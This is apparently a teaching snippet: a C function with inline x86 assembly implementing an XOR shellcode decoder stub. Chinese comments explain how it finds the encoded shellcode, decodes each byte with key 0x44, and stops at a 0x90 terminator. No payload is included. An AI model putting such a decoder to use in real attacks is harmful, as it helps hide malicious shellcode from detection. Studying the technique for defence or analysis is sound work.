 void main()
{
__asm
{
add eax, 0x14 ;越过decoder记录shellcode起始地址
xor ecx, ecx
decode_loop:
mov bl, [eax + ecx]
xor bl, 0x44 ;用0x44作为key
mov [eax + ecx], bl
inc ecx
cmp bl, 0x90 ;末尾放一个0x90作为结束符
jne decode_loop
}
}